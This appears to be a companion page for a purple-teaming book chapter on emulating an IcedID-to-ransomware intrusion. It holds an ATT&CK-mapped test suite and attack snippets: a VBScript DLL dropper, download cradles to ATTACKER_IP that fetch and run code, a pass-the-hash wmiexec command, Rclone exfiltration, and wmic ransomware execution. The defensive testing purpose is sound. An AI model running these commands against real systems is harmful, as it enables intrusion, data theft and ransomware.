Introduction
This chapter introduces a second purple teaming methodology - scenario-based testing.
The complete test suites produced in this chapter can be found here:
Initial Access and Execution Techniques
| # | Name | Technique | ATT&CK ID | Procedure notes |
|---|---|---|---|---|
| 1 | Zipped VBS Email Link | Spearphishing link | T1566.002 | Zip password: W1289 |
| 2 | VBScript DLL Dropper | Visual Basic | T1059.005 | Drop DLL to C:\Windows\Temp\0370-1.dll |
| 3 | Regsvr32 DLL Execution | Regsvr32 | T1218.010 | Fetch and drop DLL to %APPDATA%\iwiqocacod.dll |
| 4 | Rundll32 DLL Execution | Rundll32 | T1218.011 | Execute via cmd /c |
Persistence Techniques
| # | Name | Technique | ATT&CK ID | Procedure notes |
|---|---|---|---|---|
| 5 | Scheduled Task via API | Scheduled task | T1053.005 | Task repeats every hour after user logon. Executes DLL via rundll32 with ordinal value (#1) |
Discovery Techniques
| # | Name | Technique | ATT&CK ID | Procedure notes |
|---|---|---|---|---|
| 6 | cmd.exe /c chcp >&2 |
System language discovery | T1614.001 | Spawned from rundll32 |
| 7 | ipconfig /all |
System network configuration discovery | T1016 | Spawned from rundll32 and ScreenConnect |
| 8 | systeminfo |
System information discovery | T1082 | Spawned from rundll32 and ScreenConnect |
| 9 | net config workstation |
System owner/user discovery | T1033 | Spawned from rundll32 |
| 10 | nltest /domain_trusts |
Domain trust discovery | T1482 | Spawned from rundll32 |
| 11 | nltest /domain_trusts /all_trusts |
Domain trust discovery | T1482 | Spawned from rundll32 |
| 12 | net view /all /domain |
Remote system discovery | T1018 | Spawned from rundll32 |
| 13 | net view /all |
Remote system discovery | T1018 | Spawned from rundll32 |
| 14 | net group "Domain Admins" /domain |
Domain groups | T1069.002 | Spawned from rundll32 and ScreenConnect |
| 15 | nltest /dclist: |
Remote system discovery | T1018 | Executed via ScreenConnect |
| 16 | net group "Domain Computers" /domain |
Remote system discovery | T1018 | Spawned from rundll32 and via ScreenConnect |
| 17 | net group "enterprise admin" /domain |
Domain groups | T1069.002 | Spawned from rundll32 |
| 18 | quser |
System owner/user discovery | T1033 | Executed via ScreenConnect |
| 19 | route print |
System network configuration discovery | T1016 | Executed via ScreenConnect |
| 20 | Port scan via netscan | Network service scanning | T1423 | Binary dropped to desktop. Scan ports 135, 137, 445, 3389, 6160, 9392, 9393 and 9401 |
Command and Control Techniques
| # | Name | Technique | ATT&CK ID | Procedure notes |
|---|---|---|---|---|
| 21 | IcedID C2 | Web protocols | T1071.001 | Using multiple custom domains. TLS traffic on port 443. |
| 22 | ScreenConnect Installation | Remote access software | T1219 | Dropped to %LOCALAPPDATA%\Temp via IcedID C2 |
| 23 | ScreenConnect C2 | Remote access software | T1219 | Subdomains of screenconnect.com |
| 24 | BITSAdmin Beacon Download | BITS jobs | T1197 | Executed via ScreenConnect |
| 25 | CertUtil | Ingress tool transfer | T1197 | Executed via ScreenConnect |
| 26 | PowerShell Download Cradle | Web service | T1102 | Executed via ScreenConnect. Use of temp.sh file hosting |
| 27 | Cobalt Strike C2 | Web protocols | T1071.001 | Raw IP addressGET /loadPOST /submit.php60 second sleep No sleep |
| 28 | CSharp Streamer Upload | Ingress tool transfer | T1105 | Executable uploaded and launched from Desktop via existing C2 |
| 29 | CSharp Streamer Websocket C2 | Web protocols | T1071.001 | Websocket C2 across ports 80, 135, 139, 443, 3389 |
| 30 | Rclone Download | Ingress tool transfer | T1105 | Download via browser on file server |
Lateral Movement Techniques
| # | Name | Technique | ATT&CK ID | Procedure notes |
|---|---|---|---|---|
| 31 | Tool transfer via SMB | SMB/Windows admin shares | T1021.002 | Uploaded to C:\ProgramData\goat.exe on DC and backup serverUploaded to C:\ProgramData\jer.exe on file server |
| 32 | Execution via WMIexec.py | Windows remote management | T1021.006 | Default output to ADMIN$Proxied via CSharp Streamer Targeting DC |
| 33 | Tool Transfer via RDP | Remote Desktop Protocol | T1021.001 | Upload ScreenConnect to desktop as db.exe and launch |
| 34 | Lateral Movement via RDP | Remote Desktop Protocol | T1021.001 | Using native RDP client RDP to domain controller and file server |
| 35 | Proxied RDP | Remote Desktop Protocol | T1021.001 | SOCKS proxy RDP traffic from remote host |
Credential Access Techniques
| # | Name | Technique | ATT&CK ID | Procedure notes |
|---|---|---|---|---|
| 36 | Dump LSASS from cslite |
LSASS memory | T1003.001 | Using Mimikatz implementation |
| 37 | Dump LSASS from WerFault |
LSASS memory | T1003.001 | Using Mimikatz implementation |
| 38 | Dump LSASS from rundll32 |
LSASS memory | T1003.001 | Using Mimikatz implementation |
| 39 | Perform DCSync | DCSync | T1003.006 | Using Mimikatz implementation |
Collection Techniques
| # | Name | Technique | ATT&CK ID | Procedure notes |
|---|---|---|---|---|
| 40 | Automated collection via confucius_cpp |
Data from Network Shared Drive | T1039 | Executed from file server |
Exfiltration Techniques
| # | Name | Technique | ATT&CK ID | Procedure notes |
|---|---|---|---|---|
| 41 | Exfiltration via SFTP using Rclone | Exfiltration over asymmetric encrypted non-C2 protocol | T1048.002 | Executed from file server Raw IP on port 22 VBS->BAT->Rclone |
Impact Techniques
| # | Name | Technique | ATT&CK ID | Procedure notes |
|---|---|---|---|---|
| 42 | Use of xcopy for ScreenConnect transfer | Lateral tool transfer | T1570 | Executed from backup server Transfer to C drive |
| 43 | Use of xcopy for ransomware transfer | Lateral tool transfer | T1570 | Executed from backup server Transfer to C:\ProgramData |
| 44 | ScreenConnect execution with WMIC | Windows remote management | T1021.006 | Executed from backup server |
| 45 | Ransomware execution with WMIC | Windows remote management | T1021.006 | Executed from backup server Limit to a benign executable. Save encryption testing for lab environment |
| 46 | Veeam backup deletion | Inhibit system recovery | T1490 | Manual deletion |
Chapter Content
This section provides reproductions of the key figures and code snippets seen in this chapter.

Scoping and Sequencing
Planning Attack Chains

Making Mid-exercise Improvements
Generating Test Cases
Initial Access and Execution
The VBScript file embedded in a password-protected ZIP, delivered via a link in the body of an email.
Data="T|V|q|Q|A|A|M|A|A|A|A|E|A|A|A|A|bart/|..."
Dim T, T0, T1
T0 = Replace(Data, "|", "")
T1 = Replace(T0, "bart", "")
T2 = Replace(T1, "biboran", "")
T = T2
Dim D,E,B,S
Set D=CreateObject("Microsoft.XMLDOM")
Set E=D.createElement("E")
E.DataType="bin.base64"
E.Text=T
B=E.NodeTypedValue
Set objShell = CreateObject( "WScript.Shell" )
quick_launch_location = "C://windows/Temp/0370-1.dll"
Set S=CreateObject("ADODB.Stream")
S.Open
S.Type=1
S.Write B
S.SaveToFile quick_launch_location,2
S.Close
objShell.Run "C://windows/system32/regsvr32.exe " & quick_launch_location
Discovery
The list of commands executed as part of the discovery phase of the scenario.
cmd.exe /c chcp >&2
ipconfig /all
systeminfo
net config workstation
nltest /domain_trusts
nltest /domain_trusts /all_trusts
net view /all /domain
net view /all
net group "Domain Admins" /domain
nltest /dclist:
net group "Domain Computers" /domain
net group "enterprise admins" /domain
quser
route print
Command and Control
The list of commands used to download tools onto compromised endpoints.
bitsadmin /transfer mydownloadjob /download /priority normal http://ATTACKER_IP/download/test1.exe C:\programdata\s1.exe (failed)
certutil -urlcache -split -f http://ATTACKER_IP/download/test1.exe C:\programdata\cscs.exe
powershell.exe -nop -w hidden -c “IEX ((new-object net.webclient).downloadstring('http://ATTACKER_IP/ksajSk'))”
powershell.exe Invoke-WebRequest http://temp.sh/ATTACKER_URL/http64.exe -OutFile C:\programdata\rr.exe # Failed
Lateral Movement
The Impacket WMIexec.py command used to execute a binary on a remote system.
python wmiexec.py -hashes :NThash DOMAIN/DomainAdmin@DC_IP C:\ProgramData\goat.exe
Exfiltration
The command used to configure RClone.
Rclone.exe config
A VBScript used to execute a BAT file that subsequently executes RClone to copy content to a remote server.
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run chr(34) & "c:\programdata\rcl.bat" & Chr(34), 0
Set WshShell = Nothing
An example of what the BAT file could contain.
@echo off
Rclone.exe copy SRC_PATH DEST_HOST:DEST_PATH
Impact
Commands used to push the ScreenConnect installer and the encrypter malware to remote hosts and execute them with the wmic command.
# ScreenConnect installer
xcopy /F /Y "C:\programdata\setup.exe" "\\TARGET_HOST_IP\C$"
cmd /c wmic /node:TARGET_HOST_IP process call create "C:\setup.exe"
# File encrypter malware execution
xcopy /F /Y "C:\programdata\BNUfUOmFT2.exe" "\\TARGET_HOST_IP\C$\programdata"
cmd /c wmic /node:TARGET_HOST_IP process call create "C:\programdata\BNUfUOmFT2.exe p7BQXbycbpiH -QnA -4Nc -gd -A -4heGxsuj -yreVf -91nHs -9eGxd -etRzp6kw -gzfW3"
The Test Suite


Data to Capture
Detection Aggregation and User Analytics

Plotting Results


Detection and Containment Time
